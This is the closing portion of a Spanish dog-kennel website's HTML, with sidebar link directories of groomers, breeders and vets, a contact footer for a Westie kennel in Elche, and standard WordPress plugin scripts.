									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://terriers.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://terriers.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://terriers.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://terriers.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://terriers.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/terriers.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/terriers.es\/wp-admin\/admin-ajax.php","nonce":"a9306d0e4b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/terriers.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/terriers.es\/wp-admin\/admin-ajax.php","ajax_nonce":"7fd5e80853","ajax_nonce_editor":"e88efaebc1","use_ajax_views_counter":"","site_url":"https:\/\/terriers.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/terriers.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
